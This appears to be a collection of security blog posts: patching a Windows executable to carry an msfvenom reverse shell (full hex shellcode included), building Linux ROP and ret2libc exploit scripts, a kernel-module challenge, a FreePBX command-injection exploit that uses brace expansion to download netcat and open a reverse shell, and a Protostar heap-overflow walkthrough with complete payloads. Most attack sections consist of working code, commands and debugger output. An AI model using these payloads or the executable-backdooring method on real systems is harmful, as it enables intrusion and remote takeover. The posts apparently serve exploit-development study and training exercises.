Looking for WaitForSingleObject Call
This article describes the process of locating WaitForSingleObject function. If you are doing OSCE, you might have stumbled upon this function when using a shellcode generated by msfvenom.
Step 1: Generating payload
First, we need to generate a shellcode using msfvenom. We need to use EXITFUNC=none so that our program keeps running after the completion of the shellcode.
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.100.46 LPORT=4444 EXITFUNC=none -f hex
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of hex file: 648 bytes
fce8820000006089e531c0648b50308b520c8b52148b72280fb74a2631ffac3c617c022c20c1cf0d01c7e2f252578b52108b4a3c8b4c1178e34801d1518b592001d38b4918e33a498b348b01d631ffacc1cf0d01c738e075f6037df83b7d2475e4588b582401d3668b0c4b8b581c01d38b048b01d0894424245b5b61595a51ffe05f5f5a8b12eb8d5d6833320000687773325f54684c772607ffd5b89001000029c454506829806b00ffd5505050504050405068ea0fdfe0ffd5976a0568c0a8642e680200115c89e66a1056576899a57461ffd585c0740cff4e0875ec68f0b5a256ffd568636d640089e357575731f66a125956e2fd66c744243c01018d442410c60044545056565646564e565653566879cc3f86ffd589e04e5646ff306808871d60ffd5bbaac5e25d68a695bd9dffd53c067c0a80fbe07505bb4713726f6a0053ffd5
I spent a couple of hours trying to figure out why windows/exec payload does not work. The answer is that it is generating a payload like shellcode + cmd_string, and when shellcode returns from the function, it gets right into cmd_string.
Step 2: Preparing executable
Create a new section, so that it has the following attributes:
.NewSec, VOffset: 0x46000, VSize: 0x1000, ROffset: 0x2D000, RSize: 0x1000, Flags: 0xE000000E0
If you are doing CTP/OSCE, you are familiar with overwriting the first bytes of a program. These bytes are called Original Entry Point. You could do that here. Alternatively, you can overwrite AddressOfEntryPoint in the PE header.
Then you create a code cave like this:
pushadpushfdmsfvenom generated payload- stack alignment via
sub esp, ... or add esp, ...
popfdpopad- return to the original flaw (depends on the way you hijacked the original flaw)
We do not need to reverse the whole shellcode. The git repository of Metasploit has assembly source code for all payloads.
A file block_api.asm defines a function to look up API functions. msfvenom generated shellcode looks up API functions by their hashes, not names or addresses. Thus, it does not have any direct pointers, which makes it difficult to reverse engineer.
The following Python code calculates a function hash:
#!/usr/bin/python
# -*- coding: utf-8 -*-

def ror(dword, bits):
    return (dword >> bits | dword << 32 - bits) & 0xFFFFFFFF

def unicode(string, uppercase=True):
    result = ''
    if uppercase:
        string = string.upper()
        for c in string:
            result += c + '\x00'
        return result

def hash(
    module,
    function,
    bits=13,
    print_hash=True,
    ):
    module_hash = 0
    function_hash = 0
    for c in unicode(module + '\x00'):
        module_hash = ror(module_hash, bits)
        module_hash += ord(c)
        for c in str(function + '\x00'):
            function_hash = ror(function_hash, bits)
            function_hash += ord(c)
            h = module_hash + function_hash & 0xFFFFFFFF
            if print_hash:
                print '[+] 0x%08X = %s!%s' % (h, module.lower(),
                        function)
            return h

if __name__ == '__main__':
    hash('kernel32.dll', 'WaitForSingleObject')
When we run it, it will display the hash of the WaitForSingleObject function in the kernel32.dll module.
python hash.py
[+] 0x601D8708 = kernel32.dll!WaitForSingleObject
The hash is 0x601D8708.
Then, to get a reverse shell, we use code from block_reverse_tcp.asm. This code looks up required API functions (those push; call ebp; instructions) by their hashes, calls them, and then returns a socket through edi register. Calling connect, for example, is made like this:
push byte 16        ; length of the sockaddr struct
push esi            ; pointer to the sockaddr struct
push edi            ; the socket
push 0x6174A599     ; hash( "ws2_32.dll", "connect" )
call ebp            ; connect( s, &sockaddr, 16 );
After that, the shellcode spawns a shell, using block_shell.asm. This code uses CreateProcessA , and it uses our socket as stdin, stdout, and stderr.
In block_exitfunk.asm an exit function gets called (the one, specified via EXITFUNC parameter).
Step 4: Fixing shellcode
If we look closer to block_shell.asm code, we’ll see it uses the WaitForSingleObject function. This snippet shows where it is used:
dec esi             ; decrement ESI down to -1 (INFINITE)
push esi            ; push INFINITE inorder to wait forever
inc esi             ; increment ESI back to zero
push dword [eax]    ; push the handle from our PROCESS_INFORMATION.hProcess
push 0x601D8708     ; hash( "kernel32.dll", "WaitForSingleObject" )
call ebp            ; WaitForSingleObject( pi.hProcess, INFINITE );
We see this code uses INFINITE as a value for the dwMilliseconds parameter. The prototype of the WaitForSingleObject function is:
DWORD WINAPI WaitForSingleObject( _In_ HANDLE hHandle, _In_ DWORD dwMilliseconds);
To avoid glitching, we must set the value of the dwMilliseconds to zero. We can do that by changing dec esi to nop.
Now our shellcode should look like this:

Copy changes to the executable, save it, and run it. Everything should work fine.
Using Return Oriented Programming
This article describes techniques to bypass DEP (ret2libc and ROP) on Linux x64 systems.
We need:
- Python Exploit Development Assistance for GDB
- radare2
- GDB
We need a small, vulnerable program in C :
#include <stdio.h>
int main(int argc, char *argv[]) {
    char buf[256]; read(0, buf, 400);
}
Compile it using:
gcc -fno-stack-protector rop.c -o rop
Since we do not bypass ASLR, then we need to disable it for your Linux distribution like this:
echo 0 > /proc/sys/kernel/randomize_va_space
To check whether it’s disabled or not type ldd <path to file>. You should get something like:
linux-vdso.so.1 (0x00007ffff7ffa000)
libc.so.6 => /usr/lib/libc.so.6 (0x00007ffff7a3c000)
/lib64/ld-linux-x86-64.so.2 (0x00007ffff7dda000)
If you type it again, the addresses should be the same, meaning randomization is disabled.
ROP and ret2libc
In classic ret2libc we need to create a fake stack frame in order to call a function from libc. For instance, we can call system() and use “/bin/sh” string as input.
In 64-bit programs, the first six params are passed through rdi, rsi, rdx, rcx, r8 and r9. The other parameters are passed through the stack. Thus, in order to call a function from libc, we need to set the right values to registers. Setting this values is not that trivial and I will use ROP technique to show how it can be done.
ROP or Return Oriented Programming is a technique that allows us to bypass NX bit. The main idea of ROP is that instead of executing code from the stack, we would use so called gadgets.
A gadget is a short command sequence, which ends with ret instruction. Combining these gadgets and choosing the rights addresses, we can achieve code execution.
Using gadgets we can:
- Write a constant into a register, for example
pop rax; ret;
- Copy a value from memory to a register, for example
mov [rax], rcx; ret;
- Copy a value into memory, for example
mov rbx, [rcx]; ret;
- Do calculations, for example
xor rax, rax; ret;
- Do syscall
Our exploit will call system('/bin/sh'). Before we do this, we must know:
- The address of
system(). Since we’ve disabled ASLR, it will be the same with every execution
- The address of
/bin/sh in memory (a pointer to a string)
- The address of a ROP gadget that will copy the address of
/bin/sh into rdi (this register is used to pass the first argument of a function)
- The offset before rewriting
rip
To find address of system() we can use gdb. Run it as gdb rop.
Then start the program:
gdb-peda$ start
And to find system() address:
gdb-peda$ p system
$1 = {<text variable, no debug info>} 0x7ffff7a7b4d0 <system>
And to find a pointer to /bin/sh:
gdb-peda$ find '/bin/sh'
Searching for '/bin/sh' in: None ranges
Found 1 results, display max 1 items:
libc : 0x7ffff7b9d359 --> 0x68732f6e69622f ('/bin/sh')
Now we need a gadget that would copy 0x7ffff7b9d359 into rdi. Let’s use radare2 to find such a gadget. Run radare as r2 rop and look for a gadget as:
[0x00400400]> /R pop rdi 0x004005a3 5f pop rdi 0x004005a4 c3 ret
This gadget should work. It will take the address from the stack and write it into rdi.
The only thing we need to do is to find the offset to our exploit, so that we can pass control to it. To find the offset, we can create a pattern, pass it to the program, and then locate it in the memory, and calculate the offset. To generate and save pattern it to pattern.txt:
gdb-peda$ pattern_create 400 pattern.txt
Writing pattern of 400 chars to filename "pattern.txt"
Run gdb again with the pattern as input:
gdb-peda$ r < pattern.txt
We should received the following error, saying that our program crashes: “Program received signal SIGSEGV, Segmentation fault”. Let’s examine rsp. In my case, it looked like:
RSP: 0x7fffffffe028 ("HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%vA%YA%wA%ZA%xA%y\020\341\377\367\377\177")
Let’s take the first 6 bytes on the stack HA%dA%. The find which offset they have in our pattern:
gdb-peda$ pattern offset HA%dA%
HA%dA% found at offset: 264
Thus, we know we need to write 264 bytes in order to rewrite rip.
Now we have everything to create an exploit:
from struct import *
buf = ''
buf += 'A'*264          # junk
buf += pack('<Q', 0x004005a3)   # pop rdi, ret
buf += pack('<Q', 0x7ffff7b9d359)   # pointer to '/bin/sh'
buf += pack('<Q', 0x7ffff7a7b4d0)   # system()
f = open("exploit.txt", "w")
f.write(buf)
f.close
This code:
- Creates a buffer and writes there 264 letters ‘А’ as junk;
- Writes the address of
pop rdi; ret; gadget;
- Writes the address of
/bin/sh, which is an argument for system();
- Writes the address of
system().
First we are getting to our gadget (because of rip rewriting). Then, the first command of our gadget pop rdi takes the value from stack, which is /bin/sh address, and writes it into rdi. After that, the second command of the gadget gets executed — ret, which takes the next address from the stack, which is the address of system(), and jumps to it. Then, system() gets called, with the first argument in rip, which is a pointer to /bin/sh string.
Now let’s call our script, which will create ‘exploit.txt’. Then run program with ‘exploit.txt’ as input:
(cat exploit.txt; cat) | ./rop
And we are in sh. In this case we used only one gadget, now let’s use many of them!
Chaining gadgets
The main advantage of ROP is that we can create so called “ROP chains”. Since every gadget ends with ret, we can put multiple addresses on the stack, and every gadget will take the next address from it after executing ret and jump to that address.
In order to run sh let’s use this article. In short we are going to use execve(). To do so we must:
- Put the address of
/bin/sh into rdi;
- Zero out
rsi, which stores a pointer to argv;
- Zero out
rdx, which stores a pointer to envp;
- Write the number of the function (
0x3b) into rax;
- Call
syscall.
Now let’s find gadgets.
We already know the address of pop rdi; ret;
Now we need an address of a gadget that can write a value into rsi. Run radare2 again and type:
[0x00400400]> /R pop rsi
0x004005a1 5e pop rsi
0x004005a2 415f pop r15
0x004005a4 c3 ret
As you can see, it deals with r15 too. But this should not be a problem because we can just put some random value for it to pop. This value will be put into r15. If we don’t do so, pop r15 will take an address of the next gadget and thus, break our exploit.
Some gadgets may not be available in our executable file. In this case, we can use libraries that the application loads. To see what libraries are used, run:
ldd rop
linux-vdso.so.1 (0x00007ffff7ffa000) libc.so.6 => /usr/lib/libc.so.6 (0x00007ffff7a3c000) /lib64/ld-linux-x86-64.so.2 (0x00007ffff7dda000)
Open this library inside of radare2:
r2 /usr/lib/libc.so.6
Look for a gadget that we can use to write a value into rax:
[0x000203b0]> /R pop rax 0x0011ec71 8903 mov dword [rbx], eax 0x0011ec73 58 pop rax 0x0011ec74 5a pop rdx 0x0011ec75 5b pop rbx 0x0011ec76 c3 ret
There’re a lot of them, but we need only one. This one messes with three registers, but we can also just put random values on the stack in order to avoid breaking the exploit.
Since the address we have is just an offset inside libc, we need to calculate its real address, which is the address of libc plus the offset:
>>> hex(0x0011ec73 + 0x7ffff7a3c000)
'0x7ffff7b5ac73'
And we get the real address of the gadget, which is 0x7ffff7b5ac73. Now we need to find a gadget, which calls syscall:
[0x000203b0]> /R syscall 0x0010248e 0000 add byte [rax], al 0x00102490 48633f movsxd rdi, dword [rdi] 0x00102493 b803000000 mov eax, 3 0x00102498 0f05 syscall 0x0010249a c3 ret
We also calculate its real address, which should be something like 0x7ffff7b3e498.
Now let’s create a buffer for our exploit. It will look like:
0x004005a3  pointer to `pop rdi; ret;`
0x7ffff7b9d359  pointer to '/bin/sh'
0x004005a1  pointer to `pop rsi; ret;`
0x0         null (`argv` value)
0xffffdeadbeef  random value (to bypass `pop r15;`)
0x7ffff7b5ac73  pointer to `pop rax; ret`
0x3b        number of execve to call syscall
0x0         null (`envp` value)
0xffffffffabcd  random value (to bypass `pop rbx;`)
0x7ffff7b3e498  syscall
Create a simple script that creates a file with the buffer:
from struct import *
buf = ''
buf += 'A'*264                      # junk
buf += pack('<Q', 0x004005a3)       # pop rdi
buf += pack('<Q', 0x7ffff7b9d359)   # p to /bin/sh
buf += pack('<Q', 0x004005a1)       # pop rsi
buf += pack('<Q', 0x0)              # null argv
buf += pack('<Q', 0xffffdeadbeef)   # junk
buf += pack('<Q', 0x7ffff7b5ac73)   # pop rax
buf += pack('<Q', 0x3b)             # execve number
buf += pack('<Q', 0x0)              # null envp
buf += pack('<Q', 0xffffffffabcd)   # trash
buf += pack('<Q', 0x7ffff7b3e498)   # syscall
f = open("exploit.txt", "w")
f.write(buf)
f.close
Run the script. It should save content to file ‘exploit.txt’. Now we can use it with our vulnerable program:
(cat exploit.txt; cat) | ./rop
Now, we are inside sh and we can run commands.
Adventures in Linux Kernel — Task 01
Not so long ago, after I started researching Linux kernel I got curious about how can I contribute into the kernel and I found. This challenge is about step by step immersion into kernel module writing. There will be more!
Authors of this challenge ask not to post code publicly. I don’t agree with them because this challenge is for people who are willing to learn and they’re apriory would’t search for ready-to-use answers. However I won’t do it in respect of creators of this challenge. But if you need a nudge feel free to contact me via email.
The first task was to write a kernel module. It is pretty easy if you are familiar with C language. There’re only three functions we need: init_module, cleanup_module and printk. The main function here is init_module. From man we have:
init_module() loads an ELF image into kernel space, performs any necessary symbol relocations, initializes module parameters to values provided by the caller, and then runs the module’s init function. This system call requires privilege.
On success, these system calls return 0. On error, -1 is returned and errno is set appropriately.
It’s a main function in kernel module (almost). cleanup_module is a function which is called when a module is unloaded.
Then we can compile the module and load it:
make
insmod ./hello-1.ko
Then look at loaded modules:
cat /proc/modules | grep hello
Additionally you can see the last messages by using:
dmesg | tail -1
[ 1325.631657] Hello world!
It turned out to be not so easy and I got the following response:
Please print to the kernel debug log level.
Please read the requirements for the Makefile and allow the module to bebuilt against any kernel source tree on the filesystem, not just thosekernels that happened to be installed in /lib/ at some point in time.
I was asked to do the following:
Write a Linux kernel module, and stand-alone Makefile, that when loaded prints to the kernel debug log level, “Hello World!”
The Makefile should be able to build the kernel module against the source of the currently-running kernel as well as being able to accept an arbitrary kernel sources directory from an environment variable.
I found this helpful for writing Makefile to build a kernel for multiple distributions.
As for debug messages, they are simple and could be found here.
FreePBX Exploit and Brace Expansion
During one penetration test, I stumbled upon a server running a vulnerable version of FreePBX. I tried a couple of exploits, but most of them did not work. The only exploit that worked was this curl command.
To make running commands easier, I wrote a simple Python script.
Usage of the script: python freepbx.py <server> <command>.
How it works
The developers attempted to prevent shell command injection by performing simple, yet inadequate, sanitization. Special chars were filtered, and thus I could not run nc -nv <ip> <port> or echo aaa > file.txt. I could only use one-word commands.
How can I use the exploit if I can not use spaces? It turned out, it is possible to run commands without spaces by using {ls,-l} syntax, which is called brace expansion. Brace expansion is a mechanism by which arbitrary strings can be generated in Linux. It is similar to filename expansion. For example, echo a{d,c,b}e would produce three strings — ade, ace, and abe.
I needed to write files, but I could not use / or \. The workaround was to use a command echo "Hello world" | dd of=test.txt where of stands for Output File.
Then I needed to get a reverse shell, but I could not use dots and slashes. However, I could run commands, write files, and use command substitution. Therefore, I could run the following command to get a dot symbol:
python freepbx.py <server> "ls|{head,-n,1}|{cut,-c,5}|{dd,of=dot}"
This command writes a dot symbol into a file from ls output. The dot happened to be the 5th symbol of the first file in this particular case.
Then I repeated the same process for the slash symbol, but this time I generated it from pwd command output like this:
freepbx.py <server> "{pwd,}|{cut,-c,1}|{dd,of=slash}"
Now it was possible to get reverse shell:
python freepbx.py <server> "{wget,exgq\$({cat,dot})pw\$({cat,slash})nc}"
python freepbx.py <server> "{chmod,+x,nc}"
python freepbx.py <server> "{\$({cat,dot})\$({cat,slash})nc,exgq\$({cat,dot})pw
Exploit Exercises — Protostar Heap 3
This level was harder than previous ones. I needed to deep dive into how malloc works and how to exploit the unlink macros. Articles that helped me:
In our case we have 3 buffers, 32 bytes each:
 a = malloc(32);
 b = malloc(32);
 c = malloc(32);

strcpy(a, argv[1]);
strcpy(b, argv[2]);
strcpy(c, argv[3]);

free(c);
free(b);
free(a);
Let’s see what happens when we run the program:
(gdb) b *main+136
Breakpoint 1 at 0x8048911: file heap3/heap3.c, line 24.
(gdb) r AAAA BBBB CCCC
Starting program: /opt/protostar/bin/heap3 AAAA BBBB CCCC

Breakpoint 1, 0x08048911 in main (argc=4, argv=0xbffff724) at heap3/heap3.c:24
24  heap3/heap3.c: No such file or directory.
    in heap3/heap3.c

(gdb) x/12x 0x0804c008 - 8
0x804c000:  0x00000000  0x00000029  0x41414141  0x00000000
0x804c010:  0x00000000  0x00000000  0x00000000  0x00000000
0x804c020:  0x00000000  0x00000000  0x00000000  0x00000029
(gdb) x/12x 0x0804c030 - 8
0x804c028:  0x00000000  0x00000029  0x42424242  0x00000000
0x804c038:  0x00000000  0x00000000  0x00000000  0x00000000
0x804c048:  0x00000000  0x00000000  0x00000000  0x00000029
(gdb) x/12x 0x0804c058 - 8
0x804c050:  0x00000000  0x00000029  0x43434343  0x00000000
0x804c060:  0x00000000  0x00000000  0x00000000  0x00000000
0x804c070:  0x00000000  0x00000000  0x00000000  0x00000f89
Now let’s see what happens after each free() call:
(gdb) disassemble main
...
0x08048911 <main+136>:  call   0x8049824 <free>
0x08048916 <main+141>:  mov    eax,DWORD PTR [esp+0x18]
0x0804891a <main+145>:  mov    DWORD PTR [esp],eax
0x0804891d <main+148>:  call   0x8049824 <free>
0x08048922 <main+153>:  mov    eax,DWORD PTR [esp+0x14]
0x08048926 <main+157>:  mov    DWORD PTR [esp],eax
0x08048929 <main+160>:  call   0x8049824 <free>
0x0804892e <main+165>:  mov    DWORD PTR [esp],0x804ac27
0x08048935 <main+172>:  call   0x8048790 <puts@plt>
(gdb) b *main+148
Breakpoint 2 at 0x804891d: file heap3/heap3.c, line 25.
(gdb) b *main+160
Breakpoint 3 at 0x8048929: file heap3/heap3.c, line 26.
(gdb) b *main+165
Breakpoint 4 at 0x804892e: file heap3/heap3.c, line 28.
We set two new breakpoint before others free() calls and one after the last free(a) call. Contunue program and we stop right before the second free call. Let’s examine the heap:
(gdb) x/12x 0x0804c058 - 8
0x804c050:  0x00000000  0x00000029  0x00000000  0x00000000
0x804c060:  0x00000000  0x00000000  0x00000000  0x00000000
0x804c070:  0x00000000  0x00000000  0x00000000  0x00000f89
The we run over the second call:
(gdb) c
Continuing.

Breakpoint 3, 0x08048929 in main (argc=4, argv=0xbffff724) at heap3/heap3.c:26
26  in heap3/heap3.c

(gdb) x/12x 0x0804c008 - 8
0x804c000:  0x00000000  0x00000029  0x41414141  0x00000000   ; a
0x804c010:  0x00000000  0x00000000  0x00000000  0x00000000
0x804c020:  0x00000000  0x00000000  0x00000000  0x00000029
(gdb) x/12x 0x0804c030 - 8
0x804c028:  0x00000000  0x00000029  0x0804c050  0x00000000   ; b
0x804c038:  0x00000000  0x00000000  0x00000000  0x00000000
0x804c048:  0x00000000  0x00000000  0x00000000  0x00000029
(gdb) x/12x 0x0804c058 - 8
0x804c050:  0x00000000  0x00000029  0x00000000  0x00000000   ; c
0x804c060:  0x00000000  0x00000000  0x00000000  0x00000000
0x804c070:  0x00000000  0x00000000  0x00000000  0x00000f89
And after the free(a):
(gdb) c
Continuing.

Breakpoint 4, main (argc=4, argv=0xbffff724) at heap3/heap3.c:28
28  in heap3/heap3.c
(gdb) x/12x 0x0804c008 - 8
0x804c000:  0x00000000  0x00000029  0x0804c028  0x00000000  ; a
0x804c010:  0x00000000  0x00000000  0x00000000  0x00000000
0x804c020:  0x00000000  0x00000000  0x00000000  0x00000029
(gdb) x/12x 0x0804c030 - 8
0x804c028:  0x00000000  0x00000029  0x0804c050  0x00000000  ; b
0x804c038:  0x00000000  0x00000000  0x00000000  0x00000000
0x804c048:  0x00000000  0x00000000  0x00000000  0x00000029
(gdb) x/12x 0x0804c058 - 8
0x804c050:  0x00000000  0x00000029  0x00000000  0x00000000  ; c
0x804c060:  0x00000000  0x00000000  0x00000000  0x00000000
0x804c070:  0x00000000  0x00000000  0x00000000  0x00000f89
As we can see the chunks are stored in single-linked lists. There’s some good explanation to this:
freed chunks smaller than 64 bytes are placed into a single-linked list
So we need to set the size of a chunk greater that 64 bytes so that unlink got called.
After freeing all chunks we can look at bins:
(gdb) disassemble free
Dump of assembler code for function free:
...
0x0804982a <free+6>:    mov    DWORD PTR [ebp-0x38],0x804b160   ; bins address
...
(gdb) x/16x 0x804b160
0x804b160 <av_>:    0x00000048  0x00000000  0x00000000  0x00000000
0x804b170 <av_+16>: 0x0804c000  0x00000000  0x00000000  0x00000000
0x804b180 <av_+32>: 0x00000000  0x00000000  0x00000000  0x0804c078
0x804b190 <av_+48>: 0x00000000  0x00000000  0x00000000  0x0804b194
We can see a bin with the index 5 points to the first chunk (which is a and has 0x0804c000 address).
Check if we overwrote prevsize:
(gdb) r AAAA `python -c "print 'A'*32 + '\xfc\xff\xff\xff' + '\xf0'"` DEADBEEF
The program being debugged has been started already.
Start it from the beginning? (y or n) y

Starting program: /opt/protostar/bin/heap3 AAAA `python -c "print 'A'*32 + '\xfc\xff\xff\xff' + '\xf0'"` DEADBEEF

Breakpoint 1, 0x08048911 in main (argc=4, argv=0xbffff704) at heap3/heap3.c:24
24  in heap3/heap3.c
(gdb) x/32x 0x0804c058 - 8
0x804c050:  0xfffffffc  0x000000f0  0x44414544  0x46454542
0x804c060:  0x00000000  0x00000000  0x00000000  0x00000000
0x804c070:  0x00000000  0x00000000  0x00000000  0x00000f89
0x804c080:  0x00000000  0x00000000  0x00000000  0x00000000
0x804c090:  0x00000000  0x00000000  0x00000000  0x00000000
0x804c0a0:  0x00000000  0x00000000  0x00000000  0x00000000
0x804c0b0:  0x00000000  0x00000000  0x00000000  0x00000000
0x804c0c0:  0x00000000  0x00000000  0x00000000  0x00000000
Since PREV_INUSE is unset it will think about buffer b as freed. Since we cannot use 0x00 bytes, we use negative values as size. We use 0xfffffffc which is 0b11111111111111111111111111111100. Thus it will run p = chunk_at_offset(p, -(long)prevsz) and will treat p+4 as a pointer to the previous chunk.
If we call free on a chunk which has bk and fd pointers overwritten, then we will overwrite fd+12 with bk and then bk+8 with fd. If you don’t understand it, take a look at unlink macro again:
#define unlink( P, BK, FD ) {            \
    BK = P->bk;                          \
    FD = P->fd;                          \
    FD->bk = BK;                         \
    BK->fd = FD;                         \
}
Now let’s find what and where we need to write. Let’s find the address of winner():
$ readelf -Ws heap3 | grep winner
    74: 08048864    37 FUNC    GLOBAL DEFAULT   14 winner
And for example we want to replace puts() in GOT:
user@protostar:/opt/protostar/bin$ readelf -r heap3 | grep puts
0804b128  00000e07 R_386_JUMP_SLOT   00000000   puts
Assuming that we will write at bk+8, bk must be 0x0804b128 - 0x0c = 0x804b11c.
So let’s test our exploit:
(gdb) r AAAA `python -c "print 'B'*32 + '\xfc\xff\xff\xff' + '\xf0'"` `python -c "print 'CCCC' + '\x1c\xb1\x04\x08' + '\x64\x88\x04\x08'"`

Starting program: /opt/protostar/bin/heap3 AAAA `python -c "print 'B'*32 + '\xfc\xff\xff\xff' + '\xf0'"` `python -c "print 'CCCC' + '\x1c\xb1\x04\x08' + '\x64\x88\x04\x08'"`

Program received signal SIGSEGV, Segmentation fault.
0x08049906 in free (mem=0x804c058) at common/malloc.c:3638
3638    in common/malloc.c
It crashed. Let’s find if we rewrote GOT entry:
(gdb) x/x 0x0804b128
0x804b128 <_GLOBAL_OFFSET_TABLE_+64>:   0x08048864
We did! But why did we get this SEGFAULT?
(gdb) x/i 0x08049906
0x8049906 <free+226>:   mov    DWORD PTR [eax+0x8],edx
(gdb) i r eax edx
eax            0x8048864    134514788
edx            0x804b11c    134525212
It’s getting clearer — it tried to write at winner() + 0x8 and got an error because winner() is in a read-only segment. To circumvent this, we will create a shellcode calling winner(), then we’ll write the address of the shellcode into GOT and mov DWORD PTR [eax+0x8],edx will be executed successfully.
Trying to use a pointer to buffer instead of a direct pointer to winner():
(gdb) r `python -c "print 'A'*32"` `python -c "print 'B'*32 + '\xfc\xff\xff\xff' + '\xf0'"` `python -c "print 'CCCC' + '\x1c\xb1\x04\x08' + '\x08\xc0\x04\x08'"`
Starting program: /opt/protostar/bin/heap3 `python -c "print 'A'*32"` `python -c "print 'B'*32 + '\xfc\xff\xff\xff' + '\xf0'"` `python -c "print 'CCCC' + '\x1c\xb1\x04\x08' + '\x08\xc0\x04\x08'"`

Program received signal SIGSEGV, Segmentation fault.
0x08049951 in free (mem=0x804c058) at common/malloc.c:3648
3648    in common/malloc.c
(gdb) x/i $eip
0x8049951 <free+301>:   mov    DWORD PTR [eax+0xc],edx
(gdb) i r eax edx
eax            0x0  0
edx            0x0  0
Crashed again. At least we rewrote our first buffer (see at 0x804c010):
(gdb) x/24x 0x0804c000
0x804c000:  0x00000000  0x00000029  0x41414141  0x41414141
0x804c010:  0x0804b11c  0x41414141  0x41414141  0x41414141
0x804c020:  0x41414141  0x41414141  0x00000000  0x00000029
0x804c030:  0x42424242  0x42424242  0x42424242  0x42424242
0x804c040:  0x42424242  0x42424242  0x42424242  0x42424242
0x804c050:  0xfffffffc  0x000000f0  0x43434343  0x0804b11c
After a day of googling I understood why this SEGFAULT happens — because the next chunk is not valid and it tries to check the next chunk. So I needed to create a new fake chunk. I will use -32 byte offset which in hex representation is:
>>> i = -32
>>> hex(i & 0xffffffff)
'0xffffffe0'
Then I will create “fake” header. size in our fake header will be -8 which is 0xfffffff8. Thus our next next chunk will point directly to our b buffer which has PREV_IN_USE bit set:
(gdb) r `python -c "print 'A'*32"` `python -c "print 'BBBB' + '\xf8\xff\xff\xff' + 'B'*24 + '\xfc\xff\xff\xff' + '\xe0\xff\xff\xff'"` `python -c "print 'CCCC' + '\x1c\xb1\x04\x08' + '\x08\xc0\x04\x08'"`

Starting program: /opt/protostar/bin/heap3 `python -c "print 'A'*32"` `python -c "print 'BBBB' + '\xf8\xff\xff\xff' + 'B'*24 + '\xfc\xff\xff\xff' + '\xe0\xff\xff\xff'"` `python -c "print 'CCCC' + '\x1c\xb1\x04\x08' + '\x08\xc0\x04\x08'"`

Program received signal SIGILL, Illegal instruction.
0x0804c035 in ?? ()
(gdb) x/16x $eip
0x804c035:  0x42ffffff  0x42424242  0x42424242  0x42424242
0x804c045:  0x42424242  0x42424242  0xfc424242  0xe0ffffff
0x804c055:  0xddffffff  0x94ffffff  0x940804b1  0x000804b1
0x804c065:  0x00000000  0x00000000  0x00000000  0x00000000
(gdb) x/x 0x0804b128
0x804b128 <_GLOBAL_OFFSET_TABLE_+64>:   0x0804c008
New SEGFAULT and we are sure that we changed the flow. Then I changed A to \xcc in order to have breakpoints instead of shellcode:
(gdb) r `python -c "print '\xcc'*32"` `python -c "print 'BBBB' + '\xf8\xff\xff\xff' + 'B'*24 + '\xfc\xff\xff\xff' + '\xe0\xff\xff\xff'"` `python -c "print 'CCCC' + '\x1c\xb1\x04\x08' + '\x08\xc0\x04\x08'"`

Program received signal SIGTRAP, Trace/breakpoint trap.
0x0804c00d in ?? ()
Let’s look closer at the address where we jump to:
(gdb) x/x 0x0804b128
0x804b128 <_GLOBAL_OFFSET_TABLE_+64>:   0x0804c008
(gdb) x/16x 0x0804c008
0x804c008:  0x0804c028  0xcccccccc  0x0804b11c  0xcccccccc
0x804c018:  0xcccccccc  0xcccccccc  0xcccccccc  0xcccccccc
0x804c028:  0x00000000  0x00000029  0x00000000  0xfffffff8
0x804c038:  0x42424242  0x42424242  0x42424242  0x42424242
0x0804c028 is just the address of the next chunk. It is there because free(a) was called. Let’s change values a bit to jump over this:
(gdb) r `python -c "print '\xcc'*32"` `python -c "print 'BBBB' + '\xf8\xff\xff\xff' + 'B'*24 + '\xfc\xff\xff\xff' + '\xe0\xff\xff\xff'"` `python -c "print 'CCCC' + '\x1c\xb1\x04\x08' + '\x10\xc0\x04\x08'"`

Program received signal SIGTRAP, Trace/breakpoint trap.
0x0804c011 in ?? ()

(gdb) x/16x 0x0804c000
0x804c000:  0x00000000  0x00000029  0x0804c028  0xcccccccc
0x804c010:  0xcccccccc  0xcccccccc  0x0804b11c  0xcccccccc
0x804c020:  0xcccccccc  0xcccccccc  0x00000000  0x00000029
0x804c030:  0x00000000  0xfffffff8  0x42424242  0x42424242
(gdb) x/x 0x0804b128
0x804b128 <_GLOBAL_OFFSET_TABLE_+64>:   0x0804c010
After that I modiefied the first buffer (where our shellcode is) to call winner():
$ rasm2 -a x86 -b32 'push 0x8048864; ret;'
6864880408c3
Then I changed the exploit:
(gdb) r `python -c "print '\xcc'*8 + '\x68\x64\x88\x04\x08\xc3'"` `python -c "print 'BBBB' + '\xf8\xff\xff\xff' + 'B'*24 + '\xfc\xff\xff\xff' + '\xe0\xff\xff\xff'"` `python -c "print 'CCCC' + '\x1c\xb1\x04\x08' + '\x10\xc0\x04\x08'"`
The program being debugged has been started already.
Start it from the beginning? (y or n) y

Starting program: /opt/protostar/bin/heap3 `python -c "print '\xcc'*8 + '\x68\x64\x88\x04\x08\xc3'"` `python -c "print 'BBBB' + '\xf8\xff\xff\xff' + 'B'*24 + '\xfc\xff\xff\xff' + '\xe0\xff\xff\xff'"` `python -c "print 'CCCC' + '\x1c\xb1\x04\x08' + '\x10\xc0\x04\x08'"`
that wasn't too bad now, was it? @ 1484671479

Program exited with code 056.
Run from console:
./heap3 `python -c "print '\xcc'*8 + '\x68\x64\x88\x04\x08\xc3'"` `python -c "print 'BBBB' + '\xf8\xff\xff\xff' + 'B'*24 + '\xfc\xff\xff\xff' + '\xe0\xff\xff\xff'"` `python -c "print 'CCCC' + '\x1c\xb1\x04\x08' + '\x10\xc0\x04\x08'"`
that wasn't too bad now, was it? @ 1484671532
Exploit Exercises — Protostar Heap 2
